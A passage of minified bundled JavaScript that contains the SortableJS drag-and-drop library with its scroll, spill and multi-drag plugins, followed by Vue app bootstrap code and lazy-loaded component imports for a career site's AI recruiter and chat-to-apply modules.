    Dt = !1, gi = !1, _o = !1, clearInterval(this._loopId), clearTimeout(this._dragStartTimer), gs(this.cloneId), gs(this._dragStartId), this.nativeDraggable && (k(document, "drop", this), k(o, "dragstart", this._onDragStart)), this._offMoveEvents(), this._offUpEvents(), go && g(document.body, "user-select", ""), g(f, "transform", ""), t && (ho && (t.cancelable && t.preventDefault(), !n.dropBubble && t.stopPropagation()), C && C.parentNode && C.parentNode.removeChild(C), (R === D || j && j.lastPutMode !== "clone") && P && P.parentNode && P.parentNode.removeChild(P), f && (this.nativeDraggable && k(f, "dragend", this), as(f), f.style["will-change"] = "", ho && !Dt && M(f, j ? j.options.ghostClass : this.options.ghostClass, !1), M(f, this.options.chosenClass, !1), J({
      sortable: this,
      name: "unchoose",
      toEl: D,
      newIndex: null,
      newDraggableIndex: null,
      originalEvent: t
    }), R !== D ? (ne >= 0 && (J({
      rootEl: D,
      name: "add",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "remove",
      toEl: D,
      originalEvent: t
    }), J({
      rootEl: D,
      name: "sort",
      toEl: D,
      fromEl: R,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), j && j.save()) : ne !== Nt && ne >= 0 && (J({
      sortable: this,
      name: "update",
      toEl: D,
      originalEvent: t
    }), J({
      sortable: this,
      name: "sort",
      toEl: D,
      originalEvent: t
    })), v.active && ((ne == null || ne === -1) && (ne = Nt, qe = yo), J({
      sortable: this,
      name: "end",
      toEl: D,
      originalEvent: t
    }), this.save()))), this._nulling();
  },
  _nulling: function() {
    Z("nulling", this), R = f = D = C = rt = P = Bi = Ue = st = me = ho = ne = qe = Nt = yo = Rt = vo = j = wi = v.dragged = v.ghost = v.clone = v.active = null, Ni.forEach(function(t) {
      t.checked = !0;
    }), Ni.length = ss = ls = 0;
  },
  handleEvent: function(t) {
    switch (t.type) {
      case "drop":
      case "dragend":
        this._onDrop(t);
        break;
      case "dragenter":
      case "dragover":
        f && (this._onDragOver(t), nC(t));
        break;
      case "selectstart":
        t.preventDefault();
        break;
    }
  },
  /**
   * Serializes the item into an array of string.
   * @returns {String[]}
   */
  toArray: function() {
    for (var t = [], o, n = this.el.children, s = 0, i = n.length, l = this.options; s < i; s++)
      o = n[s], ce(o, l.draggable, this.el, !1) && t.push(o.getAttribute(l.dataIdAttr) || uC(o));
    return t;
  },
  /**
   * Sorts the elements according to the array.
   * @param  {String[]}  order  order of the items
   */
  sort: function(t, o) {
    var n = {}, s = this.el;
    this.toArray().forEach(function(i, l) {
      var r = s.children[l];
      ce(r, this.options.draggable, s, !1) && (n[i] = r);
    }, this), o && this.captureAnimationState(), t.forEach(function(i) {
      n[i] && (s.removeChild(n[i]), s.appendChild(n[i]));
    }), o && this.animateAll();
  },
  /**
   * Save the current sorting
   */
  save: function() {
    var t = this.options.store;
    t && t.set && t.set(this);
  },
  /**
   * For each element in the set, get the first element that matches the selector by testing the element itself and traversing up through its ancestors in the DOM tree.
   * @param   {HTMLElement}  el
   * @param   {String}       [selector]  default: `options.draggable`
   * @returns {HTMLElement|null}
   */
  closest: function(t, o) {
    return ce(t, o || this.options.draggable, this.el, !1);
  },
  /**
   * Set/get option
   * @param   {string} name
   * @param   {*}      [value]
   * @returns {*}
   */
  option: function(t, o) {
    var n = this.options;
    if (o === void 0)
      return n[t];
    var s = $o.modifyOption(this, t, o);
    typeof s < "u" ? n[t] = s : n[t] = o, t === "group" && Za(n);
  },
  /**
   * Destroy
   */
  destroy: function() {
    Z("destroy", this);
    var t = this.el;
    t[U] = null, k(t, "mousedown", this._onTapStart), k(t, "touchstart", this._onTapStart), k(t, "pointerdown", this._onTapStart), this.nativeDraggable && (k(t, "dragover", this), k(t, "dragenter", this)), Array.prototype.forEach.call(t.querySelectorAll("[draggable]"), function(o) {
      o.removeAttribute("draggable");
    }), this._onDrop(), this._disableDelayedDragEvents(), Di.splice(Di.indexOf(this.el), 1), this.el = t = null;
  },
  _hideClone: function() {
    if (!Ue) {
      if (Z("hideClone", this), v.eventCanceled)
        return;
      g(P, "display", "none"), this.options.removeCloneOnHide && P.parentNode && P.parentNode.removeChild(P), Ue = !0;
    }
  },
  _showClone: function(t) {
    if (t.lastPutMode !== "clone") {
      this._hideClone();
      return;
    }
    if (Ue) {
      if (Z("showClone", this), v.eventCanceled)
        return;
      f.parentNode == R && !this.options.group.revertClone ? R.insertBefore(P, f) : rt ? R.insertBefore(P, rt) : R.appendChild(P), this.options.group.revertClone && this.animate(f, P), g(P, "display", ""), Ue = !1;
    }
  }
};
function nC(e) {
  e.dataTransfer && (e.dataTransfer.dropEffect = "move"), e.cancelable && e.preventDefault();
}
function yi(e, t, o, n, s, i, l, r) {
  var a, d = e[U], c = d.options.onMove, u;
  return window.CustomEvent && !Ae && !So ? a = new CustomEvent("move", {
    bubbles: !0,
    cancelable: !0
  }) : (a = document.createEvent("Event"), a.initEvent("move", !0, !0)), a.to = t, a.from = e, a.dragged = o, a.draggedRect = n, a.related = s || t, a.relatedRect = i || x(t), a.willInsertAfter = r, a.originalEvent = l, e.dispatchEvent(a), c && (u = c.call(d, a, l)), u;
}
function as(e) {
  e.draggable = !1;
}
function sC() {
  ws = !1;
}
function lC(e, t, o) {
  var n = x(At(o.el, 0, o.options, !0)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX < s.left - i || e.clientY < n.top && e.clientX < n.right : e.clientY < s.top - i || e.clientY < n.bottom && e.clientX < n.left;
}
function rC(e, t, o) {
  var n = x(Bs(o.el, o.options.draggable)), s = Ga(o.el, o.options, C), i = 10;
  return t ? e.clientX > s.right + i || e.clientY > n.bottom && e.clientX > n.left : e.clientY > s.bottom + i || e.clientX > n.right && e.clientY > n.top;
}
function aC(e, t, o, n, s, i, l, r) {
  var a = n ? e.clientY : e.clientX, d = n ? o.height : o.width, c = n ? o.top : o.left, u = n ? o.bottom : o.right, h = !1;
  if (!l) {
    if (r && Ei < d * s) {
      if (!_o && (vo === 1 ? a > c + d * i / 2 : a < u - d * i / 2) && (_o = !0), _o)
        h = !0;
      else if (vo === 1 ? a < c + Ei : a > u - Ei)
        return -vo;
    } else if (a > c + d * (1 - s) / 2 && a < u - d * (1 - s) / 2)
      return dC(t);
  }
  return h = h || l, h && (a < c + d * i / 2 || a > u - d * i / 2) ? a > c + d / 2 ? 1 : -1 : 0;
}
function dC(e) {
  return O(f) < O(e) ? 1 : -1;
}
function uC(e) {
  for (var t = e.tagName + e.className + e.src + e.href + e.textContent, o = t.length, n = 0; o--; )
    n += t.charCodeAt(o);
  return n.toString(36);
}
function cC(e) {
  Ni.length = 0;
  for (var t = e.getElementsByTagName("input"), o = t.length; o--; ) {
    var n = t[o];
    n.checked && Ni.push(n);
  }
}
function Ti(e) {
  return setTimeout(e, 0);
}
function gs(e) {
  return clearTimeout(e);
}
Fi && S(document, "touchmove", function(e) {
  (v.active || Dt) && e.cancelable && e.preventDefault();
});
v.utils = {
  on: S,
  off: k,
  css: g,
  find: Ua,
  is: function(t, o) {
    return !!ce(t, o, t, !1);
  },
  extend: X_,
  throttle: Xa,
  closest: ce,
  toggleClass: M,
  clone: Es,
  index: O,
  nextTick: Ti,
  cancelNextTick: gs,
  detectDirection: Qa,
  getChild: At
};
v.get = function(e) {
  return e[U];
};
v.mount = function() {
  for (var e = arguments.length, t = new Array(e), o = 0; o < e; o++)
    t[o] = arguments[o];
  t[0].constructor === Array && (t = t[0]), t.forEach(function(n) {
    if (!n.prototype || !n.prototype.constructor)
      throw "Sortable: Mounted plugin must be a constructor function, not ".concat({}.toString.call(n));
    n.utils && (v.utils = Ve(Ve({}, v.utils), n.utils)), $o.mount(n);
  });
};
v.create = function(e, t) {
  return new v(e, t);
};
v.version = H_;
var L = [], po, bs, ys = !1, ds, us, Ai, fo;
function hC() {
  function e() {
    this.defaults = {
      scroll: !0,
      forceAutoScrollFallback: !1,
      scrollSensitivity: 30,
      scrollSpeed: 10,
      bubbleScroll: !0
    };
    for (var t in this)
      t.charAt(0) === "_" && typeof this[t] == "function" && (this[t] = this[t].bind(this));
  }
  return e.prototype = {
    dragStarted: function(o) {
      var n = o.originalEvent;
      this.sortable.nativeDraggable ? S(document, "dragover", this._handleAutoScroll) : this.options.supportPointer ? S(document, "pointermove", this._handleFallbackAutoScroll) : n.touches ? S(document, "touchmove", this._handleFallbackAutoScroll) : S(document, "mousemove", this._handleFallbackAutoScroll);
    },
    dragOverCompleted: function(o) {
      var n = o.originalEvent;
      !this.options.dragOverBubble && !n.rootEl && this._handleAutoScroll(n);
    },
    drop: function() {
      this.sortable.nativeDraggable ? k(document, "dragover", this._handleAutoScroll) : (k(document, "pointermove", this._handleFallbackAutoScroll), k(document, "touchmove", this._handleFallbackAutoScroll), k(document, "mousemove", this._handleFallbackAutoScroll)), _a(), Ii(), Y_();
    },
    nulling: function() {
      Ai = bs = po = ys = fo = ds = us = null, L.length = 0;
    },
    _handleFallbackAutoScroll: function(o) {
      this._handleAutoScroll(o, !0);
    },
    _handleAutoScroll: function(o, n) {
      var s = this, i = (o.touches ? o.touches[0] : o).clientX, l = (o.touches ? o.touches[0] : o).clientY, r = document.elementFromPoint(i, l);
      if (Ai = o, n || this.options.forceAutoScrollFallback || So || Ae || go) {
        cs(o, this.options, r, n);
        var a = Xe(r, !0);
        ys && (!fo || i !== ds || l !== us) && (fo && _a(), fo = setInterval(function() {
          var d = Xe(document.elementFromPoint(i, l), !0);
          d !== a && (a = d, Ii()), cs(o, s.options, d, n);
        }, 10), ds = i, us = l);
      } else {
        if (!this.options.bubbleScroll || Xe(r, !0) === ke()) {
          Ii();
          return;
        }
        cs(o, this.options, Xe(r, !1), !1);
      }
    }
  }, ge(e, {
    pluginName: "scroll",
    initializeByDefault: !0
  });
}
function Ii() {
  L.forEach(function(e) {
    clearInterval(e.pid);
  }), L = [];
}
function _a() {
  clearInterval(fo);
}
var cs = Xa(function(e, t, o, n) {
  if (t.scroll) {
    var s = (e.touches ? e.touches[0] : e).clientX, i = (e.touches ? e.touches[0] : e).clientY, l = t.scrollSensitivity, r = t.scrollSpeed, a = ke(), d = !1, c;
    bs !== o && (bs = o, Ii(), po = t.scroll, c = t.scrollFn, po === !0 && (po = Xe(o, !0)));
    var u = 0, h = po;
    do {
      var p = h, m = x(p), y = m.top, B = m.bottom, z = m.left, E = m.right, F = m.width, w = m.height, le = void 0, re = void 0, be = p.scrollWidth, Le = p.scrollHeight, H = g(p), K = p.scrollLeft, X = p.scrollTop;
      p === a ? (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll" || H.overflowX === "visible"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll" || H.overflowY === "visible")) : (le = F < be && (H.overflowX === "auto" || H.overflowX === "scroll"), re = w < Le && (H.overflowY === "auto" || H.overflowY === "scroll"));
      var te = le && (Math.abs(E - s) <= l && K + F < be) - (Math.abs(z - s) <= l && !!K), he = re && (Math.abs(B - i) <= l && X + w < Le) - (Math.abs(y - i) <= l && !!X);
      if (!L[u])
        for (var pe = 0; pe <= u; pe++)
          L[pe] || (L[pe] = {});
      (L[u].vx != te || L[u].vy != he || L[u].el !== p) && (L[u].el = p, L[u].vx = te, L[u].vy = he, clearInterval(L[u].pid), (te != 0 || he != 0) && (d = !0, L[u].pid = setInterval(function() {
        n && this.layer === 0 && v.active._onTouchMove(Ai);
        var Lt = L[this.layer].vy ? L[this.layer].vy * r : 0, Me = L[this.layer].vx ? L[this.layer].vx * r : 0;
        typeof c == "function" && c.call(v.dragged.parentNode[U], Me, Lt, e, Ai, L[this.layer].el) !== "continue" || Ya(L[this.layer].el, Me, Lt);
      }.bind({
        layer: u
      }), 24))), u++;
    } while (t.bubbleScroll && h !== a && (h = Xe(h, !1)));
    ys = d;
  }
}, 30), od = function(t) {
  var o = t.originalEvent, n = t.putSortable, s = t.dragEl, i = t.activeSortable, l = t.dispatchSortableEvent, r = t.hideGhostForTarget, a = t.unhideGhostForTarget;
  if (o) {
    var d = n || i;
    r();
    var c = o.changedTouches && o.changedTouches.length ? o.changedTouches[0] : o, u = document.elementFromPoint(c.clientX, c.clientY);
    a(), d && !d.el.contains(u) && (l("spill"), this.onSpill({
      dragEl: s,
      putSortable: n
    }));
  }
};
function Ts() {
}
Ts.prototype = {
  startIndex: null,
  dragStart: function(t) {
    var o = t.oldDraggableIndex;
    this.startIndex = o;
  },
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable;
    this.sortable.captureAnimationState(), n && n.captureAnimationState();
    var s = At(this.sortable.el, this.startIndex, this.options);
    s ? this.sortable.el.insertBefore(o, s) : this.sortable.el.appendChild(o), this.sortable.animateAll(), n && n.animateAll();
  },
  drop: od
};
ge(Ts, {
  pluginName: "revertOnSpill"
});
function Is() {
}
Is.prototype = {
  onSpill: function(t) {
    var o = t.dragEl, n = t.putSortable, s = n || this.sortable;
    s.captureAnimationState(), o.parentNode && o.parentNode.removeChild(o), s.animateAll();
  },
  drop: od
};
ge(Is, {
  pluginName: "removeOnSpill"
});
var _ = [], ie = [], ro, we, ao = !1, ee = !1, Pt = !1, T, uo, vi;
function pC() {
  function e(t) {
    for (var o in this)
      o.charAt(0) === "_" && typeof this[o] == "function" && (this[o] = this[o].bind(this));
    t.options.avoidImplicitDeselect || (t.options.supportPointer ? S(document, "pointerup", this._deselectMultiDrag) : (S(document, "mouseup", this._deselectMultiDrag), S(document, "touchend", this._deselectMultiDrag))), S(document, "keydown", this._checkKeyDown), S(document, "keyup", this._checkKeyUp), this.defaults = {
      selectedClass: "sortable-selected",
      multiDragKey: null,
      avoidImplicitDeselect: !1,
      setData: function(s, i) {
        var l = "";
        _.length && we === t ? _.forEach(function(r, a) {
          l += (a ? ", " : "") + r.textContent;
        }) : l = i.textContent, s.setData("Text", l);
      }
    };
  }
  return e.prototype = {
    multiDragKeyDown: !1,
    isMultiDrag: !1,
    delayStartGlobal: function(o) {
      var n = o.dragEl;
      T = n;
    },
    delayEnded: function() {
      this.isMultiDrag = ~_.indexOf(T);
    },
    setupClone: function(o) {
      var n = o.sortable, s = o.cancel;
      if (this.isMultiDrag) {
        for (var i = 0; i < _.length; i++)
          ie.push(Es(_[i])), ie[i].sortableIndex = _[i].sortableIndex, ie[i].draggable = !1, ie[i].style["will-change"] = "", M(ie[i], this.options.selectedClass, !1), _[i] === T && M(ie[i], this.options.chosenClass, !1);
        n._hideClone(), s();
      }
    },
    clone: function(o) {
      var n = o.sortable, s = o.rootEl, i = o.dispatchSortableEvent, l = o.cancel;
      this.isMultiDrag && (this.options.removeCloneOnHide || _.length && we === n && (Ca(!0, s), i("clone"), l()));
    },
    showClone: function(o) {
      var n = o.cloneNowShown, s = o.rootEl, i = o.cancel;
      this.isMultiDrag && (Ca(!1, s), ie.forEach(function(l) {
        g(l, "display", "");
      }), n(), vi = !1, i());
    },
    hideClone: function(o) {
      var n = this;
      o.sortable;
      var s = o.cloneNowHidden, i = o.cancel;
      this.isMultiDrag && (ie.forEach(function(l) {
        g(l, "display", "none"), n.options.removeCloneOnHide && l.parentNode && l.parentNode.removeChild(l);
      }), s(), vi = !0, i());
    },
    dragStartGlobal: function(o) {
      o.sortable, !this.isMultiDrag && we && we.multiDrag._deselectMultiDrag(), _.forEach(function(n) {
        n.sortableIndex = O(n);
      }), _ = _.sort(function(n, s) {
        return n.sortableIndex - s.sortableIndex;
      }), Pt = !0;
    },
    dragStarted: function(o) {
      var n = this, s = o.sortable;
      if (this.isMultiDrag) {
        if (this.options.sort && (s.captureAnimationState(), this.options.animation)) {
          _.forEach(function(l) {
            l !== T && g(l, "position", "absolute");
          });
          var i = x(T, !1, !0, !0);
          _.forEach(function(l) {
            l !== T && ga(l, i);
          }), ee = !0, ao = !0;
        }
        s.animateAll(function() {
          ee = !1, ao = !1, n.options.animation && _.forEach(function(l) {
            is(l);
          }), n.options.sort && _i();
        });
      }
    },
    dragOver: function(o) {
      var n = o.target, s = o.completed, i = o.cancel;
      ee && ~_.indexOf(n) && (s(!1), i());
    },
    revert: function(o) {
      var n = o.fromSortable, s = o.rootEl, i = o.sortable, l = o.dragRect;
      _.length > 1 && (_.forEach(function(r) {
        i.addAnimationState({
          target: r,
          rect: ee ? x(r) : l
        }), is(r), r.fromRect = l, n.removeAnimationState(r);
      }), ee = !1, fC(!this.options.removeCloneOnHide, s));
    },
    dragOverCompleted: function(o) {
      var n = o.sortable, s = o.isOwner, i = o.insertion, l = o.activeSortable, r = o.parentEl, a = o.putSortable, d = this.options;
      if (i) {
        if (s && l._hideClone(), ao = !1, d.animation && _.length > 1 && (ee || !s && !l.options.sort && !a)) {
          var c = x(T, !1, !0, !0);
          _.forEach(function(h) {
            h !== T && (ga(h, c), r.appendChild(h));
          }), ee = !0;
        }
        if (!s)
          if (ee || _i(), _.length > 1) {
            var u = vi;
            l._showClone(n), l.options.animation && !vi && u && ie.forEach(function(h) {
              l.addAnimationState({
                target: h,
                rect: uo
              }), h.fromRect = uo, h.thisAnimationDuration = null;
            });
          } else
            l._showClone(n);
      }
    },
    dragOverAnimationCapture: function(o) {
      var n = o.dragRect, s = o.isOwner, i = o.activeSortable;
      if (_.forEach(function(r) {
        r.thisAnimationDuration = null;
      }), i.options.animation && !s && i.multiDrag.isMultiDrag) {
        uo = ge({}, n);
        var l = at(T, !0);
        uo.top -= l.f, uo.left -= l.e;
      }
    },
    dragOverAnimationComplete: function() {
      ee && (ee = !1, _i());
    },
    drop: function(o) {
      var n = o.originalEvent, s = o.rootEl, i = o.parentEl, l = o.sortable, r = o.dispatchSortableEvent, a = o.oldIndex, d = o.putSortable, c = d || this.sortable;
      if (n) {
        var u = this.options, h = i.children;
        if (!Pt)
          if (u.multiDragKey && !this.multiDragKeyDown && this._deselectMultiDrag(), M(T, u.selectedClass, !~_.indexOf(T)), ~_.indexOf(T))
            _.splice(_.indexOf(T), 1), ro = null, co({
              sortable: l,
              rootEl: s,
              name: "deselect",
              targetEl: T,
              originalEvent: n
            });
          else {
            if (_.push(T), co({
              sortable: l,
              rootEl: s,
              name: "select",
              targetEl: T,
              originalEvent: n
            }), n.shiftKey && ro && l.el.contains(ro)) {
              var p = O(ro), m = O(T);
              if (~p && ~m && p !== m) {
                var y, B;
                for (m > p ? (B = p, y = m) : (B = m, y = p + 1); B < y; B++)
                  ~_.indexOf(h[B]) || (M(h[B], u.selectedClass, !0), _.push(h[B]), co({
                    sortable: l,
                    rootEl: s,
                    name: "select",
                    targetEl: h[B],
                    originalEvent: n
                  }));
              }
            } else
              ro = T;
            we = c;
          }
        if (Pt && this.isMultiDrag) {
          if (ee = !1, (i[U].options.sort || i !== s) && _.length > 1) {
            var z = x(T), E = O(T, ":not(." + this.options.selectedClass + ")");
            if (!ao && u.animation && (T.thisAnimationDuration = null), c.captureAnimationState(), !ao && (u.animation && (T.fromRect = z, _.forEach(function(w) {
              if (w.thisAnimationDuration = null, w !== T) {
                var le = ee ? x(w) : z;
                w.fromRect = le, c.addAnimationState({
                  target: w,
                  rect: le
                });
              }
            })), _i(), _.forEach(function(w) {
              h[E] ? i.insertBefore(w, h[E]) : i.appendChild(w), E++;
            }), a === O(T))) {
              var F = !1;
              _.forEach(function(w) {
                if (w.sortableIndex !== O(w)) {
                  F = !0;
                  return;
                }
              }), F && (r("update"), r("sort"));
            }
            _.forEach(function(w) {
              is(w);
            }), c.animateAll();
          }
          we = c;
        }
        (s === i || d && d.lastPutMode !== "clone") && ie.forEach(function(w) {
          w.parentNode && w.parentNode.removeChild(w);
        });
      }
    },
    nullingGlobal: function() {
      this.isMultiDrag = Pt = !1, ie.length = 0;
    },
    destroyGlobal: function() {
      this._deselectMultiDrag(), k(document, "pointerup", this._deselectMultiDrag), k(document, "mouseup", this._deselectMultiDrag), k(document, "touchend", this._deselectMultiDrag), k(document, "keydown", this._checkKeyDown), k(document, "keyup", this._checkKeyUp);
    },
    _deselectMultiDrag: function(o) {
      if (!(typeof Pt < "u" && Pt) && we === this.sortable && !(o && ce(o.target, this.options.draggable, this.sortable.el, !1)) && !(o && o.button !== 0))
        for (; _.length; ) {
          var n = _[0];
          M(n, this.options.selectedClass, !1), _.shift(), co({
            sortable: this.sortable,
            rootEl: this.sortable.el,
            name: "deselect",
            targetEl: n,
            originalEvent: o
          });
        }
    },
    _checkKeyDown: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !0);
    },
    _checkKeyUp: function(o) {
      o.key === this.options.multiDragKey && (this.multiDragKeyDown = !1);
    }
  }, ge(e, {
    // Static methods & properties
    pluginName: "multiDrag",
    utils: {
      /**
       * Selects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be selected
       */
      select: function(o) {
        var n = o.parentNode[U];
        !n || !n.options.multiDrag || ~_.indexOf(o) || (we && we !== n && (we.multiDrag._deselectMultiDrag(), we = n), M(o, n.options.selectedClass, !0), _.push(o));
      },
      /**
       * Deselects the provided multi-drag item
       * @param  {HTMLElement} el    The element to be deselected
       */
      deselect: function(o) {
        var n = o.parentNode[U], s = _.indexOf(o);
        !n || !n.options.multiDrag || !~s || (M(o, n.options.selectedClass, !1), _.splice(s, 1));
      }
    },
    eventProperties: function() {
      var o = this, n = [], s = [];
      return _.forEach(function(i) {
        n.push({
          multiDragElement: i,
          index: i.sortableIndex
        });
        var l;
        ee && i !== T ? l = -1 : ee ? l = O(i, ":not(." + o.options.selectedClass + ")") : l = O(i), s.push({
          multiDragElement: i,
          index: l
        });
      }), {
        items: z_(_),
        clones: [].concat(ie),
        oldIndicies: n,
        newIndicies: s
      };
    },
    optionListeners: {
      multiDragKey: function(o) {
        return o = o.toLowerCase(), o === "ctrl" ? o = "Control" : o.length > 1 && (o = o.charAt(0).toUpperCase() + o.substr(1)), o;
      }
    }
  });
}
function fC(e, t) {
  _.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function Ca(e, t) {
  ie.forEach(function(o, n) {
    var s = t.children[o.sortableIndex + (e ? Number(n) : 0)];
    s ? t.insertBefore(o, s) : t.appendChild(o);
  });
}
function _i() {
  _.forEach(function(e) {
    e !== T && e.parentNode && e.parentNode.removeChild(e);
  });
}
v.mount(new hC());
v.mount(Is, Ts);
const mC = window.Vue.createApp;
v.mount(new pC());
async function wC(e, t, o, n, s) {
  o = gC(o);
  const i = mC({ data: () => o });
  return i.config.compilerOptions.isCustomElement = A_, bC(i, n), await yC(i, t, s), _C(i), i.mount(e), i;
}
const vs = new Wa("");
let ka = !1;
function gC(e) {
  if (ka === !1) {
    const t = e.csrfToken, o = e.courierEnvironmentData, n = e.courierCurrentRouteData;
    o || n ? vs.updateAllMountingData(o, n) : t !== "undefined" && vs.updateCsrfToken(t), ka = !0;
  }
  return delete e.csrfToken, delete e.courierEnvironmentData, delete e.courierCurrentRouteData, e;
}
let Ci = null;
function bC(e, t) {
  e.use(Ye, {
    colors: t || {},
    breakpoints: {
      xs: 576,
      sm: 768,
      md: 992,
      lg: 1200
    },
    css: {
      colorShadeCssVariables: !0
    },
    presets: {
      // We cant do anything about the keys here. They're built into wave.
      /* eslint-disable @typescript-eslint/naming-convention */
      "w-checkbox": { labelColor: "black" },
      "w-checkboxes": { labelColor: "black" },
      "w-dialog": { contentClass: "grey-light6--bg", dialogClass: "bdrs2 bd3", persistent: !0, persistentNoAnimation: !0 },
      "w-form": { noKeyupValidation: !0 },
      "w-input": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-radio": { labelColor: "black" },
      "w-radios": { labelColor: "black" },
      "w-select": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" },
      "w-tabs": { titleClass: "body" },
      // Makes the tab font size smaller by default
      "w-textarea": { placeholder: " ", outline: !0, labelColor: "black", color: "black", bgColor: "white" }
      /* eslint-enable @typescript-eslint/naming-convention */
    }
  }), Ci === null ? Ci = e.config.globalProperties.$waveui : (e.config.globalProperties.$waveui = Ci, e.provide("$waveui", Ci));
}
const ki = [];
async function yC(e, t, o) {
  for (const n of t) {
    if (!Object.keys(o).includes(n)) {
      console.error(`Component with the name of '${n}' not found!`);
      continue;
    }
    const s = n.split(/(?=[A-Z])/).join("-").toLowerCase();
    ki.includes(s) && (e.unmount(), ki.splice(ki.indexOf(s), 1));
    const i = await o[n]();
    e.component(s, i.default), ki.push(s);
  }
}
const vC = /* @__PURE__ */ new Map([
  [_s, Ov],
  [Ka, vs],
  [Ea, Tv]
]);
function _C(e) {
  vC.forEach((t, o) => {
    e.provide(o, t), (o === _s || o === Ea) && (window[o.description] = t);
  }), e.provide("app", e);
}
const Va = /* @__PURE__ */ Object.assign({ "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgent.vue": () => import("./AIRecruiterAgent-7b1592a6.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButton.vue": () => import("./AIRecruiterAgentButton-0694596e.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonGenericIcon.vue": () => import("./AIRecruiterAgentButtonGenericIcon-1fc8f6e0.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIntro.vue": () => import("./AIRecruiterAgentButtonIntro-99b97348.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentButtonIsolvedIcon.vue": () => import("./AIRecruiterAgentButtonIsolvedIcon-aca85873.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChat.vue": () => import("./AIRecruiterAgentChat-6f7c5aeb.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessageIcon.vue": () => import("./AIRecruiterAgentChatMessageIcon-5555373b.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentChatMessagesContainer.vue": () => import("./AIRecruiterAgentChatMessagesContainer-260cafd0.js").then((e) => e.c), "../../src/Public_Career_Site/Module/AIRecruiterAgent/AIRecruiterAgentIconGradient.vue": () => import("./AIRecruiterAgentIconGradient-b05bcdc4.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplayJobs.vue": () => import("./AIRecruiterAgentChatMessageDisplayJobs-08ac4dac.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageDisplaySkills.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkills-9430d7b3.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageJobsResult.vue": () => import("./AIRecruiterAgentChatMessageJobsResult-36f53044.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessagePrompt.vue": () => import("./AIRecruiterAgentChatMessagePrompt-941a8e74.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageResumeProcessing.vue": () => import("./AIRecruiterAgentChatMessageResumeProcessing-b159174d.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageText.vue": () => import("./AIRecruiterAgentChatMessageText-a429a0e8.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentChatMessageWelcome.vue": () => import("./AIRecruiterAgentChatMessageWelcome-4fa62700.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageResumeUpload.vue": () => import("./AIRecruiterAgentMessageResumeUpload-89c5f05d.js").then((e) => e.a), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/AIRecruiterAgentMessageUnableToLoad.vue": () => import("./AIRecruiterAgentMessageUnableToLoad-a13e528f.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayJob.vue": () => import("./AIRecruiterAgentChatMessageDisplayJob-050bc5a5.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplayResumeUploading.vue": () => import("./AIRecruiterAgentChatMessageDisplayResumeUploading-2473908d.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsProblemReadingResume-e00ce1a4.js"), "../../src/Public_Career_Site/Module/AIRecruiterAgent/ChatMessages/ChatMessagesSections/AIRecruiterAgentChatMessageDisplaySkillsTags.vue": () => import("./AIRecruiterAgentChatMessageDisplaySkillsTags-cd5d0130.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleBasicInfo.vue": () => import("./CtaChatBubbleBasicInfo-3b829ee2.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleConsent.vue": () => import("./CtaChatBubbleConsent-75026f23.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleContainer.vue": () => import("./CtaChatBubbleContainer-1bf97f8c.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleResumeUpload.vue": () => import("./CtaChatBubbleResumeUpload-b9040eea.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleReview.vue": () => import("./CtaChatBubbleReview-5d8163e9.js"), "../../src/Public_Career_Site/Module/ChatToApply/ChatBubbles/CtaChatBubbleSqCheckbox.vue": () => import("./CtaChatBubbleSqCheckbox-32b41e50.js"), 